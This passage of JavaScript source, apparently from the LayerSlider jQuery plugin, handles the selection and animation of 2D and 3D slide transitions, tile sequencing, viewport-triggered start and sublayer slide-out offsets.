					var selectCustomTransition = function(){

						if( lsSupport3D( $(el) ) && LSCustomTransition.indexOf('3d') != -1 ){
							getTransitionType('3d',LSCustomTransition.split(':')[1]);
						}else{
							if( LSCustomTransition.indexOf('3d') != -1){
								getTransitionType('2d','all');
							}else{
								getTransitionType('2d',LSCustomTransition.split(':')[1]);
							}
						}
					};

					// Choosing layer transition type (2d, 3d, or both)

					var getTransitionType = function(type,transitionlist){

						var tr = type.indexOf('custom') == -1 ? ls.t : ls.ct;
						var tt = '3d', lt, number;

						if( type.indexOf('2d') != -1 ){
							tt = '2d';
						}

						if( transitionlist.indexOf('last') != -1 ){
							number = tr['t'+tt].length-1;
							lt = 'last';
						}else if( transitionlist.indexOf('all') != -1){
							number = Math.floor(Math.random() * lsCountProp(tr['t'+tt]) );
							lt = 'random from all';
						}else{
							var t = transitionlist.split(',');
							var l = t.length;
							number = parseInt(t[Math.floor(Math.random() * l)])-1;
							lt = 'random from specified';
						}

						slideTransition(tt,tr['t'+tt][number]);

//						$('.test').html('Originals:<br><br>t3D: '+ls.g.nextLayer.data('transition3d')+'<br>t2D: '+ls.g.nextLayer.data('transition2d')+'<br>custom3D: '+ls.g.nextLayer.data('customtransition3d')+'<br>custom2D: '+ls.g.nextLayer.data('customtransition2d')+'<br><br>Support 3D: '+lsSupport3D( $(el) )+'<br><br>Selected transition:<br><br>Type: '+type+' ('+lt+')<br>Number in transition list: '+(number+1)+'<br>Name of the transition: '+tr['t'+tt][number]['name']);
					};

					// The slideTransition function

					var slideTransition = function(type,prop){

						var inner = $(el).find('.ls-inner');

						// sublayersDurationOut - for future usage

						var sublayersDurationOut = ls.g.curLayer.find('*[class*="ls-l"]').length > 0 ? 1000 : 0;

						// Detecting a carousel transition - Transition name must have the carousel string

						var carousel = prop.name.toLowerCase().indexOf('carousel') == -1 ? false : true;

						// Detecting a crossfade transition - Transition name must have the crossfad string

						var crossfade = prop.name.toLowerCase().indexOf('crossfad') == -1 ? false : true;

						// Calculating cols and rows

						var cols = typeof(prop.cols);
						var rows = typeof(prop.rows);

						switch( cols ){
							case 'number':
								cols = prop.cols;
							break;
							case 'string':
								cols = Math.floor( Math.random() * ( parseInt( prop.cols.split(',')[1] ) - parseInt( prop.cols.split(',')[0] ) + 1) ) + parseInt( prop.cols.split(',')[0] );
							break;
							default:
								cols = Math.floor( Math.random() * ( prop.cols[1] - prop.cols[0] + 1) ) + prop.cols[0];
							break;
						}

						switch( rows ){
							case 'number':
								rows = prop.rows;
							break;
							case 'string':
								rows = Math.floor( Math.random() * ( parseInt( prop.rows.split(',')[1] ) - parseInt( prop.rows.split(',')[0] ) + 1) ) + parseInt( prop.rows.split(',')[0] );
							break;
							default:
								rows = Math.floor( Math.random() * ( prop.rows[1] - prop.rows[0] + 1) ) + prop.rows[0];
							break;
						}

						if( ( ls.g.isMobile() == true && ls.o.optimizeForMobile == true ) || ( ls.g.ie78 && ls.o.optimizeForIE78 == true ) ){

							// Reducing cols in three steps

							if( cols >= 15 ){
								cols = 7;
							}else if( cols >= 5 ){
								cols = 4;
							}else if( cols >= 4 ){
								cols = 3;
							}else if( cols > 2 ){
								cols = 2;
							}

							// Reducing rows in three steps

							if( rows >= 15 ){
								rows = 7;
							}else if( rows >= 5 ){
								rows = 4;
							}else if( rows >= 4 ){
								rows = 3;
							}else if( rows > 2 ){
								rows = 2;
							}

							// Reducing more :)

							if( rows > 2 && cols > 2 ){
								rows = 2;
								if( cols > 4){
									cols = 4;
								}
							}
						}

						var tileWidth = $(el).find('.ls-inner').width() / cols;
						var tileHeight = $(el).find('.ls-inner').height() / rows;

						// Creating HTML markup for layer transitions

						if( !ls.g.ltContainer ){
							ls.g.ltContainer = $('<div>').addClass('ls-lt-container').addClass('ls-overflow-hidden').css({
								width : inner.width(),
								height : inner.height()
							}).prependTo( inner );
						}else{
							ls.g.ltContainer.stop(true,true).empty().css({
								display : 'block',
								width : inner.width(),
								height : inner.height()
							});
						}

						// Setting size

						var restW = inner.width() - Math.floor(tileWidth) * cols;
						var restH = inner.height() - Math.floor(tileHeight) * rows;

						var tileSequence = [];

						// IMPROVEMENT v4.1.3 Array-randomizer is now a local function
						// Randomize array function

						tileSequence.randomize = function() {
						  var i = this.length, j, tempi, tempj;
						  if ( i == 0 ) return false;
						  while ( --i ) {
						     j       = Math.floor( Math.random() * ( i + 1 ) );
						     tempi   = this[i];
						     tempj   = this[j];
						     this[i] = tempj;
						     this[j] = tempi;
						  }
						  return this;
						}

						for(var ts=0; ts<cols * rows; ts++){
							tileSequence.push(ts);
						}

						// Setting the sequences of the transition

						switch( prop.tile.sequence ){
							case 'reverse':
								tileSequence.reverse();
							break;
							case 'col-forward':
								tileSequence = lsOrderArray(rows,cols,'forward');
							break;
							case 'col-reverse':
								tileSequence = lsOrderArray(rows,cols,'reverse');
							break;
							case 'random':
								tileSequence.randomize();
							break;
						}

						var curBG = ls.g.curLayer.find('.ls-bg');
						var nextBG = ls.g.nextLayer.find('.ls-bg');

						// IMPROVEMENT v4.6.0 If current and next layer both have no BG, skipping the slide transition

						if( curBG.length == 0 && nextBG.length == 0 ){
							type = '2d';
							prop = $.extend(true, {}, ls.t['t2d'][0]);
							prop.transition.duration = 1
							prop.tile.delay = 0;
						}

						if( type == '3d' ){
							ls.g.totalDuration = ((cols * rows) - 1) * prop.tile.delay;

							var stepDuration = 0;

							if( prop.before && prop.before.duration ){
								stepDuration += prop.before.duration;
							}
							if( prop.animation && prop.animation.duration ){
								stepDuration += prop.animation.duration;
							}
							if( prop.after && prop.after.duration ){
								stepDuration += prop.after.duration;
							}

							ls.g.totalDuration += stepDuration;

							var stepDelay = 0;

							if( prop.before && prop.before.delay ){
								stepDelay += prop.before.delay;
							}
							if( prop.animation && prop.animation.delay ){
								stepDelay += prop.animation.delay;
							}
							if( prop.after && prop.after.delay ){
								stepDelay += prop.after.delay;
							}

							ls.g.totalDuration += stepDelay;

						}else{
							ls.g.totalDuration = ((cols * rows) - 1) * prop.tile.delay + prop.transition.duration;

							// IMPROVEMENT v4.5.0 Creating separated containers for current and next tiles

							ls.g.curTiles = $('<div>').addClass('ls-curtiles').appendTo( ls.g.ltContainer );
							ls.g.nextTiles = $('<div>').addClass('ls-nexttiles').appendTo( ls.g.ltContainer );
						}

						var pn = ls.g.prevNext;

						// Creating cuboids for 3d or tiles for 2d transition (cols * rows)

						for(var tiles=0; tiles < cols * rows; tiles++){

							var rW = tiles%cols == 0 ? restW : 0;
							var rH = tiles > (rows-1)*cols-1 ? restH : 0;

							var tile = $('<div>').addClass('ls-lt-tile').css({
								width : Math.floor(tileWidth) + rW,
								height : Math.floor(tileHeight) + rH
							}).appendTo( ls.g.ltContainer );

							var curTile, nextTile;

							// If current transition is a 3d transition

							if( type == '3d' ){

								tile.addClass('ls-3d-container');

								var W = Math.floor(tileWidth) + rW;
								var H = Math.floor(tileHeight) + rH;
								var D;

								if( prop.animation.direction == 'horizontal' ){
									if( Math.abs(prop.animation.transition.rotateY) > 90 && prop.tile.depth != 'large' ){
										D = Math.floor( W / 7 ) + rW;
									}else{
										D = W;
									}
								}else{
									if( Math.abs(prop.animation.transition.rotateX) > 90 && prop.tile.depth != 'large' ){
										D = Math.floor( H / 7 ) + rH;
									}else{
										D = H;
									}
								}

								var W2 = W/2;
								var H2 = H/2;
								var D2 = D/2;

								// createCuboids function will append cuboids with their style settings to their container

								// BUGFIX v5.1.2 the prefixless transform must be the last property

								var createCuboids = function(c,a,w,h,tx,ty,tz,rx,ry){
									$('<div>').addClass(c).css({
										width: w,
										height: h,
										'-o-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-ms-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-moz-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-webkit-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)'
									}).appendTo(a);
								};

								createCuboids('ls-3d-box',tile,0,0,0,0,-D2,0,0);

								var backRotX = 0
								var topRotX = 0
								var bottomRotX = 0

								if( prop.animation.direction == 'vertical' && Math.abs(prop.animation.transition.rotateX) > 90){
									createCuboids('ls-3d-back',tile.find('.ls-3d-box'),W,H,-W2,-H2,-D2,180,0);
								}else{
									createCuboids('ls-3d-back',tile.find('.ls-3d-box'),W,H,-W2,-H2,-D2,0,180);
								}

								createCuboids('ls-3d-bottom',tile.find('.ls-3d-box'),W,D,-W2,H2-D2,0,-90,0);
								createCuboids('ls-3d-top',tile.find('.ls-3d-box'),W,D,-W2,-H2-D2,0,90,0);
								createCuboids('ls-3d-front',tile.find('.ls-3d-box'),W,H,-W2,-H2,D2,0,0);
								createCuboids('ls-3d-left',tile.find('.ls-3d-box'),D,H,-W2-D2,-H2,0,0,-90);
								createCuboids('ls-3d-right',tile.find('.ls-3d-box'),D,H,W2-D2,-H2,0,0,90);

								curTile = tile.find('.ls-3d-front');

								if( prop.animation.direction == 'horizontal' ){
									if( Math.abs(prop.animation.transition.rotateY) > 90 ){
										nextTile = tile.find('.ls-3d-back');
									}else{
										nextTile = tile.find('.ls-3d-left, .ls-3d-right');
									}
								}else{
									if( Math.abs(prop.animation.transition.rotateX) > 90 ){
										nextTile = tile.find('.ls-3d-back');
									}else{
										nextTile = tile.find('.ls-3d-top, .ls-3d-bottom');
									}
								}

								// Animating cuboids

								var curCubDelay = tileSequence[tiles] * prop.tile.delay;

								var curCub = ls.g.ltContainer.find('.ls-3d-container:eq('+tiles+') .ls-3d-box');

								var tl = new TimelineLite();

								if( prop.before && prop.before.transition ){
									prop.before.transition.delay = prop.before.transition.delay ? (prop.before.transition.delay + curCubDelay)/1000 : curCubDelay/1000;
									tl.to( curCub[0],prop.before.duration/1000,lsConvertTransition( prop.before.transition, prop.before.easing ));
								}else{
									prop.animation.transition.delay = prop.animation.transition.delay ? (prop.animation.transition.delay + curCubDelay)/1000 : curCubDelay/1000;
								}

								tl.to( curCub[0],prop.animation.duration/1000,lsConvertTransition( prop.animation.transition, prop.animation.easing ));

								if( prop.after ){
									if( !prop.after.transition ){
										prop.after.transition = {};
									}
									tl.to( curCub[0],prop.after.duration/1000,lsConvertTransition( prop.after.transition, prop.after.easing, 'after' ));
								}

							}else{

								// If current transition is a 2d transition

								var T1 = L1 = T2 = L2 = 'auto';
								var O1 = O2 = 1;

								if( prop.transition.direction == 'random' ){
									var dir = ['top','bottom','right','left'];
									var direction = dir[Math.floor(Math.random() * dir.length )];
								}else{
									var direction = prop.transition.direction;
								}

								// IMPROVEMENT v4.5.0 Reversing animation directions if slider is moving backwards

								if( prop.name.toLowerCase().indexOf('mirror') != -1 && tiles%2 == 0 ){
									if( pn == 'prev' ){
										pn = 'next';
									}else{
										pn = 'prev';
									}
								}

								if( pn == 'prev' ){

									switch( direction ){
										case 'top':
											direction = 'bottom';
										break;
										case 'bottom':
											direction = 'top';
										break;
										case 'left':
											direction = 'right';
										break;
										case 'right':
											direction = 'left';
										break;
										case 'topleft':
											direction = 'bottomright';
										break;
										case 'topright':
											direction = 'bottomleft';
										break;
										case 'bottomleft':
											direction = 'topright';
										break;
										case 'bottomright':
											direction = 'topleft';
										break;
									}
								}

								switch( direction ){
									case 'top':
										T1 = T2 = -tile.height();
										L1 = L2 = 0;
									break;
									case 'bottom':
										T1 = T2 = tile.height();
										L1 = L2 = 0;
									break;
									case 'left':
										T1 = T2 = 0;
										L1 = L2 = -tile.width();
									break;
									case 'right':
										T1 = T2 = 0;
										L1 = L2 = tile.width();
									break;
									case 'topleft':
										T1 = tile.height();
										T2 = 0;
										L1 = tile.width();
										L2 = 0;
									break;
									case 'topright':
										T1 = tile.height();
										T2 = 0;
										L1 = - tile.width();
										L2 = 0;
									break;
									case 'bottomleft':
										T1 = - tile.height();
										T2 = 0;
										L1 = tile.width();
										L2 = 0;
									break;
									case 'bottomright':
										T1 = - tile.height();
										T2 = 0;
										L1 = - tile.width();
										L2 = 0;
									break;
								}

								ls.g.scale2D = prop.transition.scale ? prop.transition.scale : 1;

								if( carousel == true && ls.g.scale2D != 1 ){

									T1 = T1 / 2;
									T2 = T2 / 2;
									L1 = L1 / 2;
									L2 = L2 / 2;
								}

								// Selecting the type of the transition

//								if( !ls.g.ie78 || ( ls.g.ie78 && !ls.o.optimizeForIE78 ) ||  ( ls.g.ie78 && ls.o.optimizeForIE78 == true && prop.name.toLowerCase().indexOf('crossfade') != -1 ) ){
									switch( prop.transition.type ){
										case 'fade':
											T1 = T2 = L1 = L2 = 0;
											O1 = 0;
											O2 = 1;
										break;
										case 'mixed':
										O1 = 0;
										O2 = 1;
										if( ls.g.scale2D == 1 ){
											T2 = L2 = 0;
										}
										break;
									}
//								}

								// IMPROVEMENT v4.5.0 Implemented Rotation and Scale into 2D Transitions

								if((( prop.transition.rotate || prop.transition.rotateX || prop.transition.rotateY ) || ls.g.scale2D != 1 ) && !ls.g.ie78 && prop.transition.type != 'slide' ){
									tile.css({
										overflow : 'visible'
									});
								}else{
									tile.css({
										overflow : 'hidden'
									});
								}

								if( carousel == true){
									ls.g.curTiles.css({
										overflow: 'visible'
									});
								}else{
									ls.g.curTiles.css({
										overflow: 'hidden'
									});
								}

								if( crossfade == true || prop.transition.type == 'slide' || carousel == true ){
									var tileInCur = tile.appendTo( ls.g.curTiles );
									var tileInNext = tile.clone().appendTo( ls.g.nextTiles );
									curTile = $('<div>').addClass('ls-curtile').appendTo( tileInCur );
								}else{
									var tileInNext = tile.appendTo( ls.g.nextTiles );
								}

								nextTile = $('<div>').addClass('ls-nexttile').appendTo( tileInNext ).css({
									top : -T1,
									left : -L1,
									dispay : 'block',
									opacity : O1
								});

								// Animating tiles

								var curTileDelay = tileSequence[tiles] * prop.tile.delay;

								// IMPROVEMENT v4.5.0 Implemented various types of rotations into 2D Transitions

								var r = prop.transition.rotate ? prop.transition.rotate : 0;
								var rX = prop.transition.rotateX ? prop.transition.rotateX : 0;
								var rY = prop.transition.rotateY ? prop.transition.rotateY : 0;

								// Reversing rotation degrees if slider is moving backwards

								if( pn == 'prev' ){
									r = -r;
									rX = -rX;
									rY = -rY;
								}

								TweenLite.fromTo(nextTile[0],prop.transition.duration/1000,{
									rotation : r,
									rotationX : rX,
									rotationY : rY,
									scale : ls.g.scale2D
								},{
									delay : curTileDelay / 1000,
									top : 0,
									left : 0,
									opacity : O2,
									rotation : 0,
									rotationX : 0,
									rotationY : 0,
									scale : 1,
									ease : lsConvertEasing( prop.transition.easing )
								});

								// IMPROVEMENT v5.0.0 Smart crossfading for semi-transparent PNG and different size JPG backgrounds

								if(
									crossfade == true && (
										nextBG.length < 1 || (
											nextBG.length > 0 && (
												nextBG.attr('src').toLowerCase().indexOf('png') != -1 || (
													nextBG.width() < ls.g.sliderWidth() || nextBG.height() < ls.g.sliderHeight()
												)
											)
										)
									)
								){
									TweenLite.to(curTile[0],prop.transition.duration/1000,{
										delay : curTileDelay / 1000,
										opacity : 0,
										ease : lsConvertEasing( prop.transition.easing )
									});
								}

								if( ( prop.transition.type == 'slide' || carousel == true ) && prop.name.toLowerCase().indexOf('mirror') == -1 ){

									var r2 = 0;

									if( r != 0 ){
										r2 = -r;
									}

									TweenLite.to(curTile[0],prop.transition.duration/1000,{
										delay : curTileDelay / 1000,
										top : T2,
										left : L2,
										rotation : r2,
										scale : ls.g.scale2D,
										opacity: O1,
										ease : lsConvertEasing( prop.transition.easing )
									});
								}
							}

							// Appending the background images of current and next layers into the tiles on both of 2d & 3d transitions
							// BUGFIX v5.0.0 added Math.floor to prevent '1px bug' under Safari and Firefox

							if( curBG.length ){
								if( type == '3d' || ( type == '2d' && ( crossfade == true || prop.transition.type == 'slide' || carousel == true ) ) ){
									curTile.append($('<img>').attr('src', curBG.attr('src')).css({
										width : curBG[0].style.width,
										height : curBG[0].style.height,
										marginLeft : parseFloat(curBG.css('margin-left')) - parseFloat(tile.position().left),
										marginTop : parseFloat(curBG.css('margin-top')) - parseFloat(tile.position().top)
									}));
								}else if( ls.g.curTiles.children().length == 0 ){
									ls.g.curTiles.append($('<img>').attr('src', curBG.attr('src')).css({
										width : curBG[0].style.width,
										height : curBG[0].style.height,
										marginLeft : parseFloat(curBG.css('margin-left')),
										marginTop : parseFloat(curBG.css('margin-top'))
									}));

								}
							}

							if( nextBG.length ){
								nextTile.append( $('<img>').attr('src', nextBG.attr('src')).css({
									width : nextBG[0].style.width,
									height : nextBG[0].style.height,
									marginLeft : parseFloat(nextBG.css('margin-left')) - parseFloat(tile.position().left),
									marginTop : parseFloat(nextBG.css('margin-top')) - parseFloat(tile.position().top)
								}));
							}
						}

						// Storing current and next layer elements in a local variable (needed by setTimeout functions in some cases)

						var curLayer = ls.g.curLayer;
						var nextLayer = ls.g.nextLayer;

						// Hiding the background image of the current and next layers (immediately)

						setTimeout(function(){
							curLayer.find('.ls-bg').css({
								visibility : 'hidden'
							});
						},50);

						nextLayer.find('.ls-bg').css({
							visibility : 'hidden'
						});
						ls.g.ltContainer.removeClass('ls-overflow-hidden');

						// Sliding out the sublayers of the current layer
						// (immediately, delay out and duration out properties are not applied to the sublayers during the new layer transitions)

						curSubLayers(sublayersDurationOut);

						// BUGFIX v5.2.0 prevents background flickering in some cases

						if( sublayersDurationOut === 0 ){
							sublayersDurationOut = 10;
						}

						// Hiding current layer after its sublayers animated out

						setTimeout(function(){
							curLayer.css({
								width: 0
							});
						}, sublayersDurationOut );

						// Calculating next layer delay

						var nextLayerTimeShift = parseInt(nextLayer.data('timeshift')) ? parseInt(nextLayer.data('timeshift')) : 0;
						var nextLayerDelay = ls.g.totalDuration + nextLayerTimeShift > 0 ? ls.g.totalDuration + nextLayerTimeShift : 0;

						// Showing next layer and sliding sublayers of the next layer in after the current layer transition ended

						setTimeout(function(){
							if( ls.g.resize == true ){
								ls.g.ltContainer.empty();
								curLayer.removeClass('ls-active');
								ls.makeResponsive( nextLayer, function(){
									ls.g.resize = false;
								});
							}

							// Sliding in / fading in the sublayers of the next layer

							nextSubLayers();

							// NEW FEATURE v4.6.0 Hiding background if the next layer has png BG or has no BG
							// BUGFIX v4.6.1 Changed some properties to prevent flickering

							if( nextLayer.find('.ls-bg').length < 1 || ( nextLayer.find('.ls-bg').length > 0 && nextLayer.find('.ls-bg').attr('src').toLowerCase().indexOf('png') != -1 ) ){

								ls.g.ltContainer.delay(350).fadeOut(300,function(){
									$(this).empty().show();
								});
							}

							// Displaying the next layer (immediately)

							nextLayer.css({
								width : ls.g.sliderWidth(),
								height : ls.g.sliderHeight()
							});
						}, nextLayerDelay );

						// BUGFIX v5.0.1 Added a minimal value of ls.g.totalDuration
						// CHANGED in v5.1.0 due to a fading issue in carousel transition

						if( ls.g.totalDuration < 300 ){
							ls.g.totalDuration = 1000;
						}

						// Changing visibility to visible of the background image of the next layer and overflow to hidden of .ls-lt-container after the transition and calling callback function

						setTimeout(function(){
							ls.g.ltContainer.addClass('ls-overflow-hidden');

							nextLayer.addClass('ls-active');

							if( nextLayer.find('.ls-bg').length ){

								nextLayer.find('.ls-bg').css({
									display : 'none',
									visibility : 'visible'
								});
								if( ls.g.ie78 ){
									nextLayer.find('.ls-bg').css('display','block');
									setTimeout(function(){
										curLayerCallback();
									},500);
								}else{
									nextLayer.find('.ls-bg').fadeIn(500, function(){
										curLayerCallback();
									});
								}
							}else{
								curLayerCallback();
							}

						}, ls.g.totalDuration );
					};



			/* Selecting and running the transition */

					// NEW FEATURE v5.2.0 Starts the slider only if it is in the viewport

					var startInViewport = function(){

						ls.g.nextLayer.find(' > *[class*="ls-l"]').each(function(){

							$(this).css({
								visibility : 'hidden'
							});
						});

						ls.g.sliderTop = $(el).offset().top;

						$(window).load(function(){
							setTimeout(function(){

								ls.g.sliderTop = $(el).offset().top;
							}, 20);
						});

						var isSliderInViewport = function(){
							if( $(window).scrollTop() + $(window).height() - ( ls.g.sliderHeight() / 2 ) > ls.g.sliderTop ){
								ls.g.firstSlideAnimated = true;
								if( ls.g.originalAutoStart === true ){
									//ls.g.autoSlideshow = true;
								 	ls.o.autoStart = true;
								 	ls.start();
								}
								nextSubLayers();
							}
						}

						$(window).scroll(function(){
							if( !ls.g.firstSlideAnimated ){
								isSliderInViewport();
							}
						});

						isSliderInViewport();
					};

					var tType = ( ( ls.g.nextLayer.data('transition3d') || ls.g.nextLayer.data('transition2d') ) && ls.t ) || ( ( ls.g.nextLayer.data('customtransition3d') || ls.g.nextLayer.data('customtransition2d') ) && ls.ct ) ? 'new' : 'old';

					if( !ls.g.nextLayer.data('transitiontype') ){
						ls.transitionType( ls.g.nextLayer );
					}

					if( ls.g.nextLayer.data('transitiontype') === 'new' ){
						tType = 'new';
					}

					if( ls.o.slideTransition ){
						tType = 'forced';
					}
					if( ls.o.animateFirstSlide && !ls.g.firstSlideAnimated ){

						// BUGFIX v3.5 there is no need to animate 'current' layer if the following conditions are true
						//			   this fixes the sublayer animation direction bug

						if( ls.g.layersNum == 1 ){
							var curDelay = 0;

							// IMPROVEMENT v4.1.0 Calling cbAnimStop(); function if only one layer is in the slider

							ls.o.cbAnimStop(ls.g);

						}else{
							var nextLayerTimeShift = parseInt(ls.g.nextLayer.data('timeshift')) ? parseInt(ls.g.nextLayer.data('timeshift')) : 0;
							var d = tType == 'new' ? 0 : curDuration;
							ls.g.t5 = setTimeout(function(){
								curLayerCallback();
							}, d + Math.abs(nextLayerTimeShift) );
						}

						// curDelay must be 0!

						ls.g.totalDuration = true;

						// Animating SUBLAYERS of the first layer

						if( ls.o.startInViewport === true ){

							startInViewport();
						}else{

							ls.g.firstSlideAnimated = true;
							nextSubLayers();
						}

						// Displaying the first layer (immediately)

						ls.g.nextLayer.css({
							width : ls.g.sliderWidth(),
							height : ls.g.sliderHeight()
						});

						if( !ls.g.ie78 ){
							ls.g.nextLayer.find('.ls-bg').css({
								display : 'none'
							}).fadeIn(ls.o.sliderFadeInDuration);
						}

						ls.g.isLoading = false;
					}else{

						switch(tType){

							// Old transitions (sliding layers)

							case 'old':

								ls.g.totalDuration = false;

								// BUGFIX v4.5.0 Removing elements from ls-lt-container is necessary

								if( ls.g.ltContainer ){
									ls.g.ltContainer.empty();
								}

								// Animating CURRENT LAYER and its SUBLAYERS

								curLayer();
								curSubLayers();

								// Animating NEXT LAYER and its SUBLAYERS

								nextLayer();
								nextSubLayers();
							break;

							// NEW FEATURE v4.0 2D & 3D Layer Transitions

							case 'new':

								if( typeof LSCustomTransition != 'undefined' ){
									selectCustomTransition();
								}else{
									selectTransition();
								}
							break;

							case 'forced':
								slideTransition( ls.o.slideTransition.type, ls.o.slideTransition.obj );
							break;
						}
					}
		};

		ls.transitionType = function( el ){

			var ttype =  el.data('ls') ||
								( 	!el.data('ls') &&
									!el.data('slidedelay') &&
									!el.data('slidedirection') &&
									!el.data('slideoutdirection') &&
									!el.data('delayin') &&
									!el.data('delayout') &&
									!el.data('durationin') &&
									!el.data('durationout') &&
									!el.data('showuntil') &&
									!el.data('easingin') &&
									!el.data('easingout') &&
									!el.data('scalein') &&
									!el.data('scaleout') &&
									!el.data('rotatein') &&
									!el.data('rotateout')
								) ? 'new' : 'old';
			el.data('transitiontype', ttype);
		};

		ls.sublayerShowUntil = function( sublayer ){

			if( !sublayer.data('transitiontype') ){
				ls.transitionType( sublayer );
			}

			// BUGFIX v5.1.0 Removing ls-videohack class before starting transition

			sublayer.removeClass('ls-videohack');

			var prevOrNext = ls.g.curLayer;

			if( ls.g.prevNext != 'prev' && ls.g.nextLayer ){
				prevOrNext = ls.g.nextLayer;
			}

			var chooseDirection = prevOrNext.data('slidedirection') ? prevOrNext.data('slidedirection') : ls.o.slideDirection;

			// Setting the direction of sliding

			var slideDirection = ls.g.slideDirections[ls.g.prevNext][chooseDirection];

			var curSubSlideDir = sublayer.data('slidedirection') ? sublayer.data('slidedirection') : slideDirection;
			var lml, lmt;

			switch(curSubSlideDir){
				case 'left':
					lml = -ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'right':
					lml = ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'top':
					lmt = -ls.g.sliderHeight();
					lml = 0;
					break;
				case 'bottom':
					lmt = ls.g.sliderHeight();
					lml = 0;
					break;
				case 'fade':
					lmt = 0;
					lml = 0;
					break;
			}

			// NEW FEATURE v1.6 added slideoutdirection to sublayers
			// NEW FEATURES 5.0.0 added axis-free transitions with offsetx and offsety properties

			if( sublayer.data('transitiontype') === 'new' ){
				var curSubSlideOutDir = 'new';
			}else{
				var curSubSlideOutDir = sublayer.data('slideoutdirection') ? sublayer.data('slideoutdirection') : false;
			}

			switch(curSubSlideOutDir){
				case 'left':
					lml = ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'right':
					lml = -ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'top':
					lmt = ls.g.sliderHeight();
					lml = 0;
					break;
				case 'bottom':
					lmt = -ls.g.sliderHeight();
					lml = 0;
					break;
				case 'fade':
					lmt = 0;
					lml = 0;
					break;
				case 'new':
					if( sublayer.data('offsetxout') ){
						if( sublayer.data('offsetxout') === 'left' ){
							lml = ls.g.sliderWidth();
						}else if( sublayer.data('offsetxout') === 'right' ){
							lml = -ls.g.sliderWidth();
						}else{
							lml = -parseInt( sublayer.data('offsetxout') );
						}
					}else{
						lml = -ls.lt.offsetXOut;
					}
					if( sublayer.data('offsetyout') ){
						if( sublayer.data('offsetyout') === 'top' ){
							lmt = ls.g.sliderHeight();
						}else if( sublayer.data('offsetyout') === 'bottom' ){
							lmt = -ls.g.sliderHeight();
						}else{
							lmt = -parseInt( sublayer.data('offsetyout') );
						}
					}else{
						lmt = -ls.lt.offsetYOut;
					}
					break;
			}

			// NEW FEATURE v4.5.0 Rotating & Scaling sublayers
			// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)
			// NEW FEATURES v5.0.0 Added SkewX, SkewY, ScaleX, ScaleY, RotateX & RotateY transitions

			var curSubRotate = curSubRotateX = curSubRotateY = curSubScale = curSubSkewX = curSubSkewY = curSubScaleX = curSubScaleY = 'none';
//			if( !ls.g.ie78 && ls.g.enableCSS3 ){
				curSubRotate = sublayer.data('rotateout') ? sublayer.data('rotateout') : ls.lt.rotateOut;
				curSubRotateX = sublayer.data('rotatexout') ? sublayer.data('rotatexout') : ls.lt.rotateXOut;
				curSubRotateY = sublayer.data('rotateyout') ? sublayer.data('rotateyout') : ls.lt.rotateYOut;
				curSubScale = sublayer.data('scaleout') ? sublayer.data('scaleout') : ls.lt.scaleOut;
				curSubSkewX = sublayer.data('skewxout') ? sublayer.data('skewxout') : ls.lt.skewXOut;
				curSubSkewY = sublayer.data('skewyout') ? sublayer.data('skewyout') : ls.lt.skewYOut;
				if( curSubScale === 1 ){
					curSubScaleX = sublayer.data('scalexout') ? sublayer.data('scalexout') : ls.lt.scaleXOut;
					curSubScaleY = sublayer.data('scaleyout') ? sublayer.data('scaleyout') : ls.lt.scaleYOut;
				}else{
					curSubScaleX = curSubScaleY = curSubScale;
				}
				var too = sublayer.data('transformoriginout') ? sublayer.data('transformoriginout').split(' ') : ls.lt.transformOriginOut;

				for(var t =0;t<too.length;t++){
					if( too[t].indexOf('%') === -1 && too[t].indexOf('left') !== -1 && too[t].indexOf('right') !== -1 && too[t].indexOf('top') !== -1 && too[t].indexOf('bottom') !== -1 ){
						too[t] = '' + parseInt( too[t] ) * ls.g.ratio + 'px';
					}
				}
				var curSubTransformOrigin = too.join(' ');
				var curSubPerspective = sublayer.data('perspectiveout') ? sublayer.data('perspectiveout') : ls.lt.perspectiveOut;

//			}

			// IMPROVEMENT v4.0 Distance (P.level): -1

			var endLeft = parseInt( sublayer.css('left') );
			var endTop = parseInt( sublayer.css('top') );

			var curSubPLevel = parseInt( sublayer.attr('class').split('ls-l')[1] );

			var wh = sublayer.outerWidth() > sublayer.outerHeight() ? sublayer.outerWidth() : sublayer.outerHeight();
			var modX = parseInt( curSubRotate ) === 0 ? sublayer.outerWidth() : wh;
			var modY = parseInt( curSubRotate ) === 0 ? sublayer.outerHeight() : wh;

			if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( sublayer.data('offsetxout') === 'left' || sublayer.data('offsetxout') === 'right' ) ){
				if( lml < 0 ){
					lml = - ( ls.g.sliderWidth() - endLeft + ( curSubScaleX / 2 - .5 ) * modX + 100  );
				}else if( lml > 0 ){
					lml = endLeft + ( curSubScaleX / 2 + .5 ) * modX + 100;
				}
			}else{
				lml = lml * ls.g.ratio;
			}

			if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( sublayer.data('offsetyout') === 'top' || sublayer.data('offsetyout') === 'bottom' ) ){
				if( lmt < 0 ){
					lmt = - ( ls.g.sliderHeight() - endTop + ( curSubScaleY / 2 - .5 ) * modY + 100  );
				}else if( lmt > 0 ){
					lmt = endTop + ( curSubScaleY / 2 + .5 ) * modY + 100;
				}
			}else{
				lmt = lmt * ls.g.ratio;
			}

			if( curSubPLevel === -1 || curSubSlideOutDir === 'new' ){
				var curSubPar = 1;
			}else{
				var curSubParMod = ls.g.curLayer.data('parallaxout') ? parseInt(ls.g.curLayer.data('parallaxout')) : ls.o.parallaxOut;
				var curSubPar = curSubPLevel * curSubParMod;
			}

